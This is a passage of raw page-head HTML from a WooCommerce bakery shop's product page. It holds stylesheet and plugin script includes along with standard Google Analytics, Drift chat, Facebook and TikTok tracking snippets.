var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/splide.min.css?ver=1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/fme_pgifw.css?ver=1709613242' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='fme_pgifw_css-inline-css' type='text/css'>
 #secondary-slider  .is-active {border:1px solid gray !important}
.single-product div.product .woocommerce-product-gallery{
				display: flex;
				gap :10px;
			}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/glightbox.min.css?ver=1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1709613242' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/post-21984.css?ver=1703696753' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/global.css?ver=1703696754' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1709118917' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 100%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 100% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689748283' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>

<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/font-awesome.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/simple-line-icons.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='freshfood-ie-css' href='https://halarosis.com/wp-content/themes/freshfood/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//halarosis.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1654403812' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />



<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/magnific-popup.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><script src="https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://halarosis.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halarosis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1709613212" id="rcfwc-js-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US&amp;ver=6.4.3" id="recaptcha-js"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halarosis.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.1" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js?ver=1709613212' defer></script>
<script src="https://halarosis.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script data-minify="1" src='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js?ver=1709613212' defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halarosis.com/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js" defer></script>
<script src="https://halarosis.com/wp-content/themes/freshfood/js/bootstrap.min.js?ver=20130402" id="bootstrap-min-js" defer></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, ywpar-checkout-blocks-fronted was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script src="https://halarosis.com/wp-content/plugins/wpopal-framework-for-themes/vendors/../assets/js/elevatezoom/elevatezoom-min.js?ver=6.4.3" id="pbrthemer-elevatezoom-js" defer></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://halarosis.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = [];

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-RQ5FGY3HDW&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-RQ5FGY3HDW', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-171708861-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://halarosis.com/wp-json/" /><link rel="alternate" type="application/json" href="https://halarosis.com/wp-json/wp/v2/product/21400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halarosis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://halarosis.com/?p=21400' />
<link rel="alternate" type="application/json+oembed" href="https://halarosis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fcinnamon-rolls-17%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://halarosis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fcinnamon-rolls-17%2F&#038;format=xml" />
<!-- Start Drift By WP-Plugin: Drift -->
<!-- Start of Async Drift Code -->
<script>
"use strict";

!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('au2vdh8x2f4z');
</script>
<!-- End of Async Drift Code --><!-- end: Drift Code. -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2819996741567722');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=2819996741567722&ev=PageView
&noscript=1" alt="Facebook Pixel"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- TikTok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CG4VFIJC77U77CS26RE0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End TikTok Pixel Code -->
<!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
		<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '2819996741567722', {});fbq('track', 'PageView', {});		</script>

		<!--  <noscript><img height="1" width="1" style="display:none"
		 src="https://www.facebook.com/tr?id=1336191666485656&ev=PageView&noscript=1"
		 /></noscript> -->
				<script>
			(function (window, document) {
				if (window.wcfbq) return;
				window.wcfbq = (function () {
					if (arguments.length > 0) {
						var pixelId, trackType, contentObj;

						if (typeof arguments[0] == 'string') pixelId = arguments[0];
						if (typeof arguments[1] == 'string') trackType = arguments[1];
						if (typeof arguments[2] == 'object') contentObj = arguments[2];

						var params = [];
						if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
							typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
							params.push('id=' + encodeURIComponent(pixelId));
							switch (trackType) {
								case 'PageView':
								case 'ViewContent':
								case 'Search':
								case 'AddToCart':
								case 'InitiateCheckout':
								case 'AddPaymentInfo':
								case 'Lead':
								case 'CompleteRegistration':
								case 'Purchase':
								case 'AddToWishlist':
									params.push('ev=' + encodeURIComponent(trackType));
									break;
								default:
									return;
							}

							params.push('dl=' + encodeURIComponent(document.location.href));
							if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
							params.push('if=false');
							params.push('ts=' + new Date().getTime());

							if (typeof contentObj == 'object') {
								for (var u in contentObj) {
									if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
										if (contentObj[u].length > 0) {
											for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
											params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
										}
									}
									else if (typeof contentObj[u] == 'string')
										params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
								}
							}

							params.push('v=' + encodeURIComponent('2.7.19'));

							var imgId = new Date().getTime();
							var img = document.createElement('img');
							img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
							document.body.appendChild(img);
							window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
						}
					}
				});
			})(window, document);
		</script>
				<script type="text/javascript">
			jQuery( function( $ ) {
				$(document).on('added_to_cart', function ( event, fragments, hash, button ) {
					var currencySymbol = $($(button.get()[0]).closest('.product')
						.find('.woocommerce-Price-currencySymbol').get()[0]).text();

					var price = $(button.get()[0]).closest('.product').find('.amount').text();
					var originalPrice = price.split(currencySymbol).slice(-1).pop();

					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToCart' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToCart', {
								content_ids: [ $(button).data('product_id') ],
								content_type: 'product',
								value: originalPrice,
								currency: 'USD',
							});
						}

					} );
				});
			});
		</script>
				<script type="text/javascript">
			jQuery(function($) {
				$(document).on('added_to_wishlist', function ( el, button ) {
					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToWishlist' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToWishlist', {
								content_ids: [ $( el ).data( 'data-product-id' ) ],
								content_type: 'product',
							});
						}
					} );
				});

				$(document).on('click', '.wl-add-to', function ( el ) {
					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToWishlist' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToWishlist', {
								content_ids: [ $( el ).data( 'data-product-id' ) ],
								content_type: 'product',
							});
						}
					} );
				});
			});
		</script>
		        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-700785883"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
